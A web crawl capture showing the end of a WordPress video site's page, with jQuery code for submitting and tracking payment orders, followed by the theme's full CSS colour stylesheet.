									if(data.gourl!=undefined){
										window.location.href=data.gourl;
									}else{
										window.location.reload();
									}
									
									
			              }
						    },
						});
					};
		        	
		      var gotpay=function(){
						$('.pay-item').bind('click', function(event){
							$(this).off('click');
							var types=$(this).attr('data-type');
							event.preventDefault();
							
							$.ajax({
								type:'POST',
								url:dtAjax,
								data:{action:'mi_submit_orders',pay:types,id:4644,playid:0,gourl:purl,title:"聚会的目的3",nonce:"7c70d057a1"},
								success: function (data) {
									if(data.status==1){
										$('.pay-button-box').hide();
										$('.pay-wait-box').show();
										$('.payzhifubox').hide();
										if (window != top){
										    top.location.href = data.payurl;
										    }else{
										    
										    window.location.href=data.payurl;
										}
                                                 
										// orderlstsetInterval = setInterval(() => {
									 //        get_order(data.orderid);
									 //      }, 1000);
									}else{
										alert(data.msg);
									}
							        gotpay();
							    },
							})
							.done(function(data){
								gotpay();
							});


						});
					}
					gotpay();

					if(myCookie.getCookie('user_curr_buy') !=''){
						$('.zhifubox').css('display','flex');
						$('.pay-button-box').hide();
						$('.pay-wait-box').show();
						$('.payzhifubox').hide();
						// orderlstsetInterval = setInterval(() => {
						// 		get_order(myCookie.getCookie('user_curr_buy'));
						// 	}, 1000);
					}

					$('.zhifubu').on('click','.pay-cancel',function(event){
						window.clearInterval(orderlstsetInterval);
						$('.pay-wait-box').hide();
						$('.pay-button-box').show();
						$('.zhifubox').css('display','none');
						$('.payzhifubox').show();
						myCookie.setCookie('user_curr_buy','',-1);

					});

					$('.pay-confirm').bind('click', function(event){
						get_order(myCookie.getCookie('user_curr_buy'));
					})

	});
	</script>

</body>
</html>



--- FILE ---
content_type: text/css
request_url: https://www.pipiysb.com/wp-content/themes/dooplay-child/assets/css/colors.default.child.css?ver=2.4.3
body_size: 9647
content:
a {
    color: #408bea
}
body {
    background: #fff;
    color: #222D34
}
#dt_contenedor {
    background-color: #f5f7fa
}
header.main {
    background: #fff
}
header.subhead {
    background: #4C5765;
    color: #fff
}
header.main .hbox .search form {
    background: #f5f7fa;
    border: 1px solid #eceff5
}
header.main .hbox .search form:hover {
    border: 1px solid #d0d5de
}
header.main .hbox .search form input[type=text] {
    color: #4C5765;
    background: 0 0
}
header.main .hbox .search form input[type=text]:focus,
header.main .hbox .search form input[type=text]:hover {
    border: 0
}
header.main .hbox .search form button[type=submit] {
    color: #222d34;
    background: transparent
}
.module .content header h1,
.module .content header h2 {
    color: #222d34
}
header.main .hbox .search form button[type=submit]:hover {
    color: #408bea
}
header.main .hbox .search form button[type=submit]:focus {
    outline: none!important
}
.module {
    background: #fff;
    border-color: #ECEFF5
}
.module .sidebar {
    background: #fff
}
.module .content {
    background: #fff;
    border-color: #ECEFF5
}
.module .content.rigth.csearch,
.module .content.right{
    border-right: solid 1px #ECEFF5;
}
.module .content.left.csearch,
.module .content.left{
    border-left: solid 1px #ECEFF5;
}
.module .content .items {
    border-color: #ECEFF5
}
.module .content .items .item .data span {
    color: #757A7D
}
.module .content .items .item .data h3,
.module .content .items .item .data h3 a {
    color: #222D34
}
.module .content .items .item .data h3 a:hover {
    color: #408bea
}
.module .content .items .item .dtinfo {
    background: #fff;
    border-color: #ECEFF5;
    box-shadow: 0 10px 5px -7px rgba(0, 0, 0, .09)
}
.sidemenu h2,
.sidemenu ul.genres li {
    border-color: rgba(0, 0, 0, 0.05)
}
footer.main,
footer.main .fbox .fmenu ul li,
footer.main .fbox .fmenu ul li:last-child {
    border-color: #ECEFF5
}
.sidemenu h2 {
    color: #222D34
}
.sidemenu ul.genres li a {
    color: #757A7D
}
.sidemenu ul.genres li.current-cat a {
    font-weight: 500;
    color: #222D34
}
.sidemenu ul.genres li.current-cat a:before,
.sidemenu ul.genres li.current-cat a:hover {
    color: #408bea
}
.sidemenu ul.genres li a:hover {
    color: #222D34
}
.sidemenu ul.genres li a:before {
    color: #eceff5;
    font-weight: 300
}
.sidemenu ul.genres li i {
    color: #222d34
}
.sidemenu ul.genres li:hover>a:before {
    color: #408bea
}
footer.main {
    color: #222d34
}
footer.main .fbox .fmenu ul li a {
    color: #222d34
}
footer.main .fbox .fmenu ul li a:hover {
    color: #408bea
}
.module .content .items .item .poster{
    background: #eceff5;
}
.module .content .items .item .poster .rating span {
    color: #FFD600
}
.module .content .items .item .poster .rating {
    background: rgba(0, 0, 0, .8);
    color: rgba(255, 255, 255, .9)
}
.pagination span {
    border-color: #eceff5;
    color: #222D34
}
.pagination span.current {
    border-color: #eceff5;
    background: #fff;
    color: #408bea;
    font-weight: 500
}
.sidemenu ul.year li a {
    background: #fff;
    color: #757A7D
}
.sidemenu ul.year li a:hover {
    background: #000;
    color: #FFF
}
#serie_contenido {
    background: #fff
}
#seasons .se-c .se-q {
    background: #f1f2f4;
}
#seasons .se-c .se-q span.title {
    color: #222D34
}
#seasons .se-c .se-q span.se-t {
    background: #DADDE4;
    color: #47607B
}
#seasons .se-c .se-q span.se-o {
    background: #408bea;
    color: #fff
}
#seasons .se-c .se-a ul.episodios li,
#seasons .se-c .se-a ul.episodios li .numerando {
    border-color: #F5F7FA
}
#seasons .se-c .se-a ul.episodios li .episodiotitle a {
    color: #222D34
}
#seasons .se-c .se-a ul.episodios li .episodiotitle a:hover {
    color: #408bea
}
#seasons .se-c .se-a ul.episodios li .episodiotitle span.date {
    color: #9CAEC1
}
#seasons .se-c .se-a ul.episodios li .episodiotitle a i {
    color: #FF7A7A;
    margin-right: 5px
}
.form_post_data #msg,
.form_post_data #result {
    color: #47607B
}
.form_post_data form.generador_form input[type=submit]:hover {
    background: #222D34;
    color: #fff
}
.form_post_data form.generador_form input[type=submit] {
    background: #F5F7FA;
    color: #7488A7
}
.form_post_data form.generador_form input[type=text] {
    background: 0 0;
    color: #47607B
}
.form_post_data form.generador_form {
    border-color: #ddd
}
.form_post_data form.generador_form::-webkit-input-placeholder {
    color: #DADDE4
}
.form_post_data #msg i,
.form_post_data #result i {
    color: #408bea
}
.links_table table thead tr {
    border-bottom: solid 3px #F5F7FA
}
.links_table table tbody tr {
    border-bottom: solid 1px #F5F7FA
}
.links_table table tbody tr:hover>td {
    background: #FDFDFD
}
label.metrox {
    background: #F5F7FA;
    color: rgba(0, 0, 0, .69)
}
label.metrox:hover {
    background: #d3dae4
}
label.checked {
    background: #222d34!important;
    color: #FFF!important
}
.links_table a.addlink {
    background: #8BCE51;
    color: #fff
}
#single {
    background: #FFF;
    border-bottom: solid 1px #eceff5
}
#single .content {
    background: #fff;
}
#single .content.right{
    border-right: solid 1px #ECEFF5
}
#single .content.left{
    border-left: solid 1px #ECEFF5
}
.sbox h1,
.sbox h2 {
    color: #222d34;
    border-color: #ECEFF5
}
a.a_f_sbox {
    color: #24282D
}
.se .poster .season_m span,
.slider article.item .image .data span {
    color: #fff
}
.se .poster .season_m {
    background: rgba(0, 0, 0, .7)
}
.slider article.item .image .data {
    background-image: -moz-linear-gradient(rgba(0, 0, 0, 0), #000);
    background-image: -webkit-linear-gradient(rgba(0, 0, 0, 0), #000);
    background-image: linear-gradient(rgba(0, 0, 0, 0), #000)
}
span.quality {
    color: #fff;
    background: #cd2026
}
.sidebar aside.widget h2.widget-title {
    color: #20272D
}
.sidebar aside.widget ul li a {
    color: #72818E
}
.sidebar aside.widget ul li:before {
    color: #20272D
}
.sidebar aside.widget ul li a:hover {
    color: #009FFF
}
.calendar_wrap table caption {
    background: #f5f7fa
}
.calendar_wrap table thead {
    background: rgba(255, 255, 255, .8)
}
.calendar_wrap table thead tr th {
    color: #222d34;
    padding: 10px;
    background: #d3dae4
}
.calendar_wrap table tbody tr {
    border-color: rgba(0, 0, 0, .05)
}
.calendar_wrap table tbody tr td {
    color: #82909C
}
form.search-form {
    background: #fff;
    border-color: rgba(0, 0, 0, .15)
}
form.search-form button[type=submit] span {
    color: #8C9CAB
}
form.search-form button[type=submit] span:hover {
    color: #009FFF
}
.tagcloud a {
    background-color: #f5f7fa;
    color: #222D34
}
.widget_rss .rssSummary {
    color: rgba(0, 0, 0, .44)
}
.widget_rss cite {
    color: #8ABEDE
}
span.comment-author-link {
    color: #70a7ec
}
.w_item_a .image .data {
    background-image: -moz-linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, .7));
    background-image: -webkit-linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, .7));
    background-image: linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, .7));
    color: #fff
}
.w_item_a .image .data h3 a {
    color: #fff
}
.w_item_a .image .data span.wdate {
    color: rgba(255, 255, 255, .7)
}
.w_item_b {
    background: #F8F9FB
}
.w_item_b:hover {
    background: #eceff5
}
.w_item_b .data h3 {
    color: #222d34
}
.w_item_b a:hover>.data h3 {
    color: #222d34
}
.w_item_b .data span.wdate {
    color: #93999E
}
.w_item_b .data span.wextra b {
    color: #737A88
}
.w_item_b .data span.wextra b i {
    color: rgba(0, 0, 0, 0.3)
}
.w_item_b a:hover>.data span.wextra b i {
    color: #408bea
}
.w_item_c {
    border-color: rgba(0, 0, 0, .1)
}
.w_item_c .rating {
    background: #f5f7fa;
    color: #222d34
}
.w_item_c .data h3 {
    color: #222d34
}
.w_item_c a:hover>.data h3 {
    color: #222d34
}
.w_item_c .data span {
    color: #A2AEB9
}
.w_item_c .rating i {
    color: #ADBACC
}
.w_item_c a:hover>.rating i {
    color: #408bea
}
article.w_item_c:after {
    color: rgba(0, 0, 0, .07)
}
i.delete {
    background: #DC2626
}
i.delete span {
    color: #fff
}
.nav_items_module a.btn {
    color: #222D34
}
.nav_items_module a.btn:hover {
    color: #408bea
}
.slider article.item .image .data h3.title,
a.main {
    color: #fff
}
a.facebook-background {
    background: #4861A3
}
a.twitter-background {
    background: #408bea
}
a.google-plus-background {
    background: #CE4231
}
a.linkedin-background {
    background: #1A91C9
}
a.youtube-background {
    background: #BC1E2C
}
a.rss-background {
    background: #F7A92C
}
a.flickr-background {
    background: #F957A8
}
a.vimeo-background {
    background: #1BB6EC
}
a.pinterest-background {
    background: #CD2026
}
a.dribbble-background {
    background: #E14A85
}
a.tumblr-background {
    background: #36465D
}
a.instagram-background {
    background: #125688
}
a.vine-background {
    background: #00BF8E
}
a.vk-background {
    background: #6383a8
}
.resppages a {
    background: #61728e;
    color: #fff
}
@media only screen and (max-width: 768px) {
    .module .sidebar {
        background: #fff
    }
    ul.main_links li a.active {
        background: rgba(72, 82, 99, .02)
    }
}
a.main {
    background: #408BEA
}
footer.main .fbox .fmenu ul li.current-menu-item a {
    color: #408bea
}
#seasons .se-c .se-q span.title i {
    color: #272b34;font-size: 14px;font-weight: 700;
}
.link_sharing {
    background: #FFF;
    -moz-box-shadow: 0 1px 40px -4px rgba(0, 0, 0, .7);
    -webkit-box-shadow: 0 40px 8px -4px rgba(0, 0, 0, .7);
    box-shadow: 0 1px 40px -4px rgba(0, 0, 0, .7)
}
.links_table,
.sheader,
.sheader .poster,
header.responsive {
    background: #fff
}
form.form-resp-ab {
    background: #f5f7fa
}
.link_sharing p.select b {
    color: #222d34
}
.link_sharing p label {
    color: #3A4A5F
}
#single .content .sbox {
    border-color: #F5F7FA
}
#single .sidebar,
form.form-resp-ab,
header.responsive,
header.responsive .nav,
header.responsive .search {
    border-color: #ECEFF5
}
.sheader .data h1 {
    color: #222D34
}
.tagcloud a {
    box-shadow: inset 0 -1px 0 #d8dce0
}
.widget-social ul.social-links li.dtl a.icls {
    color: #fff
}
header.responsive a {
    color: #9FA9B3
}
header.responsive .nav a.active:before,
header.responsive .search a.active:before {
    content: "\e5cd";
    color: #408bea
}
form.form-resp-ab input[type=text] {
    color: #222d34
}
form.form-resp-ab button[type=submit] span {
    font-size: 24px;
    color: #222d34
}
form.form-resp-ab button[type=submit]:hover>span {
    color: #009FFF
}
.load_modules {
    color: #7488A7
}
.owl-theme .owl-controls .owl-page span {
    background: #222d34
}
.alert_dt_ee {
    background: #F8F9FB
}
.video-wrapper {
    background: #000
}
.sheader .poster .complex {
    background: #8A8E96;
    color: #FFF
}
.sheader .poster .complex:hover {
    background: #F73535
}
ul.smenu li.icon i {
    font-size: 19px;
    color: #222d34
}
ul.smenu li a {
    color: #222D34
}
ul.smenu li a:hover {
    color: #408bea
}
ul.smenu li a.selected,
ul.smenu li a.selected:hover {
    color: #fff
}
a.dactive:before {
    content: "\e5cd";
    color: #222D34
}
.dt_mega_menu {
    background: #eceff5;
    border-color: #c7d0dc
}
.dt_mega_menu .box ul li {
    border-left: solid 1px #fff;
    border-right: solid 1px #c7d0dc
}
.dt_mega_menu .box ul li.current-menu-item a {
    color: #222D34;
    font-weight: 600
}
.dt_mega_menu .box ul li a {
    color: #686f7b
}
.dt_mega_menu .box ul li a:hover {
    color: #408bea
}
.link_sharing p a.addlink {
    color: #222d34
}
.link_sharing h3 {
    border-bottom: solid 1px #E2E6EC;
    color: #222d34
}
.custom_fields,
.srating {
    border-bottom: solid 1px #ECEFF5
}
.fondo_dt {
    background: rgba(0, 0, 0, .9)
}
.extra span.tagline {
    color: #222d34
}
.extra span.date {
    font-weight: 600;
    color: #222d34
}
.srating {
    border-top: solid 1px #ECEFF5
}
.srating .promedio {
    background: #F5F7FA;
    color: #222d34
}
.srating .rdata .stars span.rating-stars-a {
    color: #ECEFF5
}
.srating .rdata .stars span.rating-stars-b {
    color: #FFE203
}
.srating .rdata .votes {
    color: #9297A2
}
.sgeneros a {
    color: #222D34;
    border-left: solid 1px #ECEFF5
}
.sgeneros a:hover {
    color: #408bea
}
.custom_fields b.variante {
    color: #222D34
}
.custom_fields span.valor strong {
    border: 1px solid #ECEFF5;
    color: #222D34;
    font-weight: 700
}
.custom_fields span.valor strong:before {
    color: #D9DBDE
}
.wp-content {
    border-bottom: solid 1px #ECEFF5
}
.comments-area h2 {
    color: #222d34
}
.comments-area h2 i {
    color: #47D26C
}
.post-comments li.comment {
    border-top: 1px solid #ECEFF5
}
.post-comments li.comment .scontent {
    border-left: 1px solid #ECEFF5
}
.post-comments li.comment .scontent .comment-header {
    color: #222D34
}
.post-comments li.comment .scontent p {
    color: #808A90
}
.post-comments li.comment .scontent p code {
    color: #97ADD0
}
.post-comments ul li.comment {
    border-top: 1px solid #eee
}
.comment-form-comment textarea,
.grid-container input[type=text] {
    border: 1px solid #E0E5EF
}
em.text-red {
    color: #FF8181
}
.post-comments .comment-time {
    background: #F5F7FA;
    color: #222d34
}
.post-comments .comment-reply-link {
    color: #222d34;
    background: #f5f7fa
}
.post-comments .comment-reply-link:hover {
    color: #fff;
    background: #408bea
}
.comment-respond h3 {
    color: #222d34
}
.comment-respond h3:before {
    color: #408bea
}
.comment-form-comment .form-label,
.grid-container .form-label {
    color: #222d34
}
.grid-container .form-description {
    color: #9d9fb1
}
a.commautor {
    color: #222D34
}
a.commautor:hover {
    color: #408BEA
}
p.form-submit input[type=submit] {
    background: #222d34;
    color: rgba(255, 255, 255, .8);
    border: 0
}
p.form-submit input[type=submit]:hover {
    background: #408bea;
    border-color: #408bea;
    color: #fff
}
.comment-respond input[type=text],
.comment-respond input[type=submit],
.comment-respond textarea {
    background: #FDFDFD;
    color: #8FA0AF
}
.comment-respond input[type=text]:focus,
.comment-respond textarea:focus {
    background: #fff;
    color: #222d34;
    border-color: #B8C0D2;
    -moz-box-shadow: 0 1px 8px -4px rgba(0, 0, 0, .7);
    -webkit-box-shadow: 0 1px 8px -4px rgba(0, 0, 0, .7);
    box-shadow: 0 1px 8px -4px rgba(0, 0, 0, .7)
}
div.no-comments {
    background: #fdfdfd;
    color: #8E8559
}
.starstruck .star-on-png:before {
    content: "\e838";
    color: #FFE203
}
.starstruck .star-off-png:before {
    content: "\e838";
    color: #ECEFF5
}
.starstruck-rating-wrap {
    color: #586C7D;
    background-color: #F5F7FA
}
.starstruck-rating {
    color: #9297A2
}
.starstruck-rating i {
    color: #CED3DC
}
.starstruck-wrap {
    border-bottom: solid 1px #ECEFF5;
    border-top: solid 1px #ECEFF5
}
.dt_nodata,
.starstruck-wrap .dt_rating_vgs {
    background: #F5F7FA;
    color: #222d34
}
#single .content .srelacionados {
    background: #fff
}
.dtloadpage {
    background: rgba(0, 0, 0, 0.95)
}
.dtloadpage .dtloadbox span {
    color: #FFF
}
.dtloadpage .dtloadbox p {
    color: #A7A7A7
}
.se_rating .se_rating_valor {
    background: #408bea
}
.se_rating:before {
    color: #FFD600
}
.dt_social_single a {
    color: #fff
}
.dt_social_single a.facebook {
    background: #4861A3
}
.dt_social_single a.twitter {
    background: #03A9F4
}
.dt_social_single a.google {
    background: #eb4026
}
.dt_social_single a.pinterest {
    background: #ca212a
}
.dt_social_single a.whatsapp {
    background: #51ce60
}
.captcha {
    border: 1px solid #d3dae4
}
.captcha a {
    color: #878FA0;
    background: #F5F7FA
}
.captcha a:hover {
    color: #FFF;
    background: #A2ABBB
}
.captcha a:active {
    background: #222d34
}
.captcha input[type=text] {
    color: #A7B2C7;
    border-left: solid 3px #d3dae4
}
.link_sharing p small {
    font-size: 13px;
    color: #C4CAD6
}
.captcha input:required:valid,
.link_sharing p strong {
    color: #222d34
}
ul.dt_sm {
    float: left;
    background: #000
}
.account_page .sidebar {
    background: #fff
}
.account_page .sidebar h2 {
    background: #CACFD8;
    color: #222d34
}
.account_page .content h1,
.account_page .content ul.nav li a,
.no_fav {
    color: #222D34
}
.account_page .content .box,
.account_page .sidebar .about {
    background: #fff
}
.account_page .content ul.nav {
    border-bottom: solid 1px #eceff5
}
.account_page .content ul.nav li a.active {
    background: #fff;
    border-top: solid 1px #408bea;
    border-left: solid 1px #eceff5;
    border-right: solid 1px #eceff5
}
.account_page .content .container h2 {
    border-bottom: solid 1px #eceff5;
    color: #222D34
}
.no_fav {
    background: #fff
}
.mejs-container .mejs-controls {
    background: #000!important
}
a.reset {
    background: #F16464;
    color: #fff!important;
    padding: 0 10px
}
a.reset:hover {
    background: red
}
.wp-content blockquote {
    border-left: 2px solid #d3dae4;
    background: #FDFDFD
}
.wp-content h1,
.wp-content h2,
.wp-content h3,
.wp-content h4,
.wp-content h5,
.wp-content h6 {
    color: #222D34
}
.module .content .items .episodes .poster span.serie {
    background: #000;
    color: #fff
}
ul.main_links li a {
    color: #757A7D
}
ul.main_links li a.active {
    font-weight: 500;
    color: #222D34;
    background: #fff
}
ul.main_links li a.active:hover,
ul.main_links li a:hover {
    color: #222D34
}
ul.main_links li a i {
    color: #eceff5
}
ul.main_links li a.active i,
ul.main_links li a:hover>i {
    color: #222D34
}
span.item_type {
    background: #408bea;
    color: #fff
}
span.s_trending a.m_trending {
    color: #BFC3CC
}
.contact .wrapper fieldset label,
.contact .wrapper h1,
span.s_trending a.active,
span.s_trending a.m_trending:hover {
    color: #222D34
}
.contact {
    background: #fff
}
.contact .wrapper {
    border-bottom: solid 1px #F5F7FA
}
.contact .wrapper fieldset input[type=text] {
    border: 1px solid #B0BDC5;
    color: #67696B
}
.contact .wrapper fieldset input[type=text]:focus,
.contact .wrapper fieldset textarea:focus {
    border: 1px solid #408bea
}
.contact .wrapper fieldset input[type=submit] {
    background: #408bea;
    color: #fff
}
.contact .wrapper fieldset textarea {
    border: 1px solid #B0BDC5
}
.loguser a {
    background: #F5F7FA;
    color: #222d34
}
.loguser a:hover {
    background: #222D34;
    color: #fff
}
form.update_profile {
    background: #fff
}
form.update_profile fieldset input[type=text],
form.update_profile fieldset input[type=password] {
    border: 1px solid #DADEE4;
    color: #222D34
}
form.update_profile fieldset input[type=text]:disabled {
    background: #fff;
    cursor: no-drop;
    color: #DADEE4
}
form.update_profile fieldset input[type=text]:focus,
form.update_profile fieldset input[type=password]:focus {
    border: 1px solid #408bea
}
form.update_profile fieldset select,
form.update_profile fieldset textarea {
    border: 1px solid #DADEE4;
    color: #222D34
}
form.update_profile fieldset input[type=submit] {
    background: #408bea;
    color: rgba(255, 255, 255, .7)
}
form.update_profile fieldset input[type=submit]:hover {
    color: #fff
}
form.update_profile .updated {
    background: #4CAF50;
    color: #fff
}
form.update_profile .error {
    background: #F7D5D5;
    color: #222d34
}
form.update_profile .warning {
    background: #FFECBE;
    color: #222d34
}
.account {
    background: #fff
}
.account .sidebar {
    background: #222D34
}
.account .sidebar ul li a {
    color: #7E8C94
}
.account .sidebar ul li a.active {
    background: #45555F;
    color: #fff;
    border-radius: 3px
}
.sseasons .se-c .se-q span.se-t {
    background: #F5F7FA!important;
    color: #222D34!important
}
.single-page {
    background: #fff;
    border-bottom: solid 1px #eceff5
}
.single-page h1.head {
    border-bottom: solid 1px #ECEFF5;
    color: #222D34
}
.mce-panel {
    border: 0 solid #cacaca;
    border: 0 solid rgba(0, 0, 0, .2);
    background-color: #f5f7fa
}
.sbackdrop h1 {
    color: #fff;
    text-shadow: 0 1px 5px #000
}
.pag_episodes {
    border-bottom: solid 1px #f5f7fa
}
.pag_episodes .item {
    border-right: solid 1px #f5f7fa
}
.pag_episodes .item a {
    color: #8c969c;
    background: #fdfdfd
}
.pag_episodes .item a:hover {
    color: #408bea
}
.pag_episodes .item a i {
    color: #394249
}
.wp-content h1 span {
    color: #9aa3b1
}
.single_menu ul.main_dt_menu {
    background: #f5f7fa;
    border-bottom: solid 1px #eceff5
}
.single_menu ul.main_dt_menu li a {
    color: #222d34
}
.single_menu ul.main_dt_menu li a:hover {
    color: #408bea
}
@media only screen and (max-width: 600px) {
    .fondo_dt {
        background: #fff
    }
}
@media only screen and (max-width: 540px) {
    ul.smenu {
        background: #f5f7fa
    }
    ul.smenu li a {
        background: rgba(0, 0, 0, 0.03);
        color: #222D34
    }
    ul.smenu li a.active {
        background: rgba(0, 0, 0, .04)
    }
    .single_tabs {
        padding: 0
    }
}
.ads_demo,
.top-imdb-item .puesto {
    background: #f5f7fa
}
.ads_demo {
    border: 1px solid #e9ebef
}
#today a {
    color: #000;
    font-weight: 600
}
.tagcloud a:hover {
    color: #fff
}
.epiheader .epidata h3 a,
.posts header.pos h1 {
    color: #222D34
}
.posts header.pos {
    border-bottom: solid 1px #f5f7fa
}
.epiheader {
    border-bottom: solid 1px #e9ebef
}
.epiheader .epidata h3 a:hover {
    color: #575d6f
}
.epiheader .epidata span.data b {
    color: #2b3142
}
.epiheader .epidata h1 span {
    color: #9aa3b1
}
.posts .meta {
    border-bottom: solid 3px #f5f7fa
}
.posts .meta .autor {
    color: #222d34
}
.posts .meta .autor i {
    color: #408bea
}
.home-blog-post {
    border-bottom: 1px solid #f5f7fa
}
.home-blog-post .entry-date .month {
    color: #9d9fb1
}
.home-blog-post .entry-title a,
.top-imdb-item .rating,
.top-imdb-item .title a {
    color: #222d34
}
.top-imdb-list h3 {
    color: #222d34;
    border-color: #408bea
}
.top-imdb-item {
    border-bottom: 1px solid #eceff5
}
.top-imdb-item:hover>.title a {
    color: #408bea
}
article.post .information p.descr {
    color: #a0a9b7
}
article.post .information .meta span.autor {
    color: #408bea
}
article.post .information .meta span.date {
    color: #c8d3da;
    font-style: italic
}
article.post .information h2 {
    color: #222D34
}
h1.top-imdb-h1 {
    border-bottom: solid 1px #f5f7fa
}
.search .result-item:first-child {
    border-top: solid 5px #f5f7fa;
    padding-top: 5px
}
.result-item article {
    border-bottom: 1px solid #f5f7fa
}
.result-item article .image .thumbnail span {
    color: #fff
}
.result-item article .details .meta span.rating {
    background: #f5de50;
    color: #000
}
.result-item article .details .title a {
    color: #222d34
}
.result-item article .details .title a:hover {
    color: #2f3c44
}
.result-item article .details .contenido p {
    color: #a6aab1
}
.no-result {
    color: #222d34
}
.tax_post .tax_box .title {
    border-right: solid 6px #f5f7fa
}
.player_sist .playex {
    background: #000
}
.player_sist .control {
    background: #292b2c
}
.player_sist .control nav.player ul.options li ul li a.selected,
.player_sist .control nav.player ul.options li ul li:hover>a {
    color: #fff;
    background: #000
}
.player_sist .control nav.controles ul.list li a:hover {
    color: #fff
}
.player_sist .control span.qualityx {
    color: #fff;
    background: #141516;
    border-left: solid 1px #000
}
a.report-video-dactive {
    color: #fff!important
}
.report-video-form fieldset select {
    border: 1px solid #c4c4c4
}
.report-video-form fieldset textarea,
.report-video-form fieldset input[type="email"] {
    border: 1px solid #c5c5c5
}
.report-video-form fieldset input[type=submit] {
    background: #408bea;
    color: #fff
}
.report-video-active {
    background: #fff;
    color: #222d34
}
.confirm_report {
    background: #4CAF50
}
.error_report {
    background: #ff4848
}
.turnedOff {
    color: #fff!important
}
.home-blog-post .entry-date .date {
    color: #408bea
}
.head-main-nav ul.main-header li a {
    color: #222d34
}
.head-main-nav ul.main-header li:hover>a {
    color: #408bea
}
.head-main-nav ul.main-header li a i {
    background: #408bea;
    color: #fff
}
.head-main-nav ul.main-header li ul.sub-menu {
    background: #f5f7fa
}
.hea sd-main-nav ul.main-header li ul.sub-menu li:hover>a {
    background: rgba(0, 0, 0, .1)
}
.search_page_form form {
    background: #fdfdfd;
    border: 1px solid #f5f7fa
}
.search_page_form form button span {
    font-size: 20px;
    color: #bcc2cb
}
.search_page_form form button:hover>span {
    color: #222d34
}
.reports_notice_admin {
    background: #fff
}
.reports_notice_admin span a.delete_notice {
    background: #8BC34A;
    color: rgba(255, 255, 255, .5)
}
.reports_notice_admin span a.delete_notice:hover {
    color: #fff
}
.reports_notice_admin span.num {
    font-size: 40px;
    background: red;
    color: #fff
}
.person {
    border-bottom: solid 1px #f8f9fb
}
.layout3 .sidebar {
    border-right: 0;
    border-left: solid 1px #ECEFF5
}
.ds1 .content {
    border-right: 0!important;
    border-left: solid 1px #ECEFF5
}
ul.abc li a {
    background: #f5f7fa;
    color: #222D34
}
ul.abc li a.select,
ul.abc li a:hover {
    color: #fff;
    background: #222D34
}
#downloads,
#views {
    display: none
}
.loading {
    color: #408bea
}
.module {
    border-top: solid 1px #eceff5;
    border-bottom: solid 1px #eceff5
}
.module .content header h1,
.module .content header h2 {
    border-left: solid 3px #408BEA
}
.module .content header span a.see-all {
    background: #408BEA;
    color: #fff
}
a.link_a {
    color: #222d34
}
a.link_a:hover {
    color: #408bea
}
.sheader {
    border-bottom: solid 3px #f5f7fa
}
.sidebar aside.widget ul li {
    border-bottom: solid 1px #eceff5
}
.single_tabs {
    border-bottom: solid 3px #f5f7fa
}
.dt_social_single span {
    border-right: solid 2px #eceff5
}
.dt_social_single b#social_count {
    color: #c0c9dc
}
form.update_profile h3 {
    border-bottom: solid 1px #e1e5ea
}
.video_player_enable .box {
    background: #000
}
.video_player_enable .box:hover > .play i {
    color: #fff;
    text-shadow: 0 0 25px rgba(0, 0, 0, 1)
}
.posts {
    border-bottom: solid 3px #f5f7fa
}
.result-item article .image .thumbnail span.movies {
    background: #06ad0c
}
.result-item article .image .thumbnail span.post {
    background: #0d82ff
}
.result-item article .image .thumbnail span.tvshows {
    background: red
}
.result-item article .image .thumbnail span.episodes {
    background: #E91E63
}
.result-item article .image .thumbnail span.seasons {
    background: #bb71c6
}
.player_sist .control nav.player ul.options li:hover>a {
    color: #fff
}
.player_sist .control nav.controles ul.list li.contadorads i {
    color: #fff;
    background: rgba(0, 0, 0, 0.47)
}
.player_sist .control nav.controles ul.list li a {
    color: rgba(255, 255, 255, 0.2);
    border-left: solid 1px rgba(0, 0, 0, 0.15)
}
.player_sist .control span.views {
    color: #fff
}
.report-video-form p.desc {
    color: #a5aab2
}
.fix_playerx {
    background: #000
}
.ads_player .ads_box .ads span.notice {
    color: #fff
}
.head-main-nav ul.main-header li ul.sub-menu li a {
    color: #222d34
}
.error_widget {
    background: #ff4f4f;
    color: #fff padding: #15px
}
.send_link {
    background: #8bce51;
    color: #fff
}
article.simple .data h3 a {
    color: #222D34
}
.form_post_lik .table table th {
    color: #222D34
}
.form_post_lik .table table thead tr {
    border-bottom: solid 2px #f5f7fa
}
.form_post_lik .table table tbody tr {
    border-bottom: solid 1px #f5f7fa
}
.form_post_lik .table table tbody tr:last-child {
    border-bottom: 0
}
.form_post_lik .table table tbody tr:nth-child(odd) {
    background-color: #FDFDFD
}
.form_post_lik .table table tbody tr td a.remove_row {
    background: #eceff5;
    color: #222D34
}
.form_post_lik .table table td input[type="text"],
.form_post_lik .table table td input[type="url"] {
    border: solid 1px #D6DAE2
}
.form_post_lik .table table td select {
    border: solid 1px #D6DAE2
}
.form_post_lik .control {
    border-top: solid 3px #f5f7fa
}
.form_post_lik .control .left a.add_row {
    background: #eceff5;
    color: #222D34
}
.form_post_lik .control .left a.add_row:hover,
.form_post_lik .table table tbody tr td a.remove_row:hover {
    background: #408bea;
    color: #fff
}
.form_post_lik .control .right input[type="submit"] {
    ackground: #408bea;
    color: #fff
}
.tleft {
    padding-right: 25px;
    border-right: solid 1px #eceff5
}
a.see_all {
    background: #408bea;
    color: #fff
}
.live-search ul {
    background: #fff
}
.live-search ul li:hover {
    background: #f5f7fa;
    opacity: 1
}
.live-search ul li {
    border-bottom: solid 1px #eceff5
}
.live-search ul li .title {
    color: #222d34
}
.live-search ul li .other-name {
    color: #7a858c
}
.live-search ul li .imdb {
    color: #000
}
.live-search ul li .imdb span.icon-star {
    color: #ffd600
}
.adv_slider {
    background: #fff
}
#dt_galery {
    border-top: solid 1px #eceff5;
    padding-top: 20px
}
#dt_galery span {
    background: #000!important
}
.mensaje_ot {
    background: #f5f7fa
}
.csend {
    border-color: #7ac720
}
.cerror {
    border-color: red
}
a.mtoc {
    background: #408bea
}
#single .sidebar {
    background: #fff
}
.fullplayer .icons-shrink2 {
    color: #fff!important
}
td.cal {
    border: solid 1px #eceff5;
    background: #f8f9fb;
    font-weight: 600
}
.linktabs {
    border-bottom: solid 5px #f5f7fa
}
.linktabs ul li a.selected {
    background: #408bea;
    color: #fff
}
.mensaje_report .send {
    color: #4CAF50
}
.search_responsive .search-button span.loading {
    color: #408bea
}
.menuresp .menu {
    background: #fff
}
.menuresp .menu .user {
    border-bottom: solid 1px #eceff5;
    background: #f5f7fa
}
.menuresp .menu .user .logout a {
    background: #94a0b1;
    color: #fff
}
